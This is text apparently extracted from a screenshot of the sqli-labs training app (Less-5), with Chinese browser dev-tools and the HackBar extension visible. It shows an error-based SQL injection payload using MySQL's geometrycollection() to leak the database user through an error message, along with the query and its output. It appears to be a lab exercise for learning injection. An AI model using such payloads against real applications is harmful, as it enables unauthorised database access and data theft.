 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and geometrycollection((select * from(select * from(select user())a)b));-- ' LIMIT 0,1
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS LFI XXE Other ©微信公众号: 江
//192.168.2.5/sqli/Less-5/?id=1' and geometrycollection((select * from(select * from(select user())a)b));--+